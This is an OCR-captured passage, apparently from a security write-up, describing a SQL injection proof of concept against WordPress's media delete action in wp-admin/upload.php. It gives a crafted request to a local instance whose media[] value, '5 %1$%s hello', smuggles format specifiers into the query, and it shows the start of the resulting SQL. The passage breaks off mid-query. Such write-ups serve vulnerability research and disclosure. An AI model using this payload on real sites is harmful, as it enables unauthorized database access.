
value and we are ready to prove our SQLi vulnerability. Issue
the
following request towards your local instance:
local.target/wp-admin/upload.php?
_wpnonce=daab7cfabf&action=delete&media%5B%5D=5%2
0%251%24%25s%20hello
where 5%20%251%24%25s%20hello is url encoded 5
%1\$%s hello. This
request will result with execution of the following query
against the DB
(will rise error of course):
SELECT post_id FROM wp_postmeta WHERE
meta_key = ‘_thumbnail_id’ AND meta_value = ‘5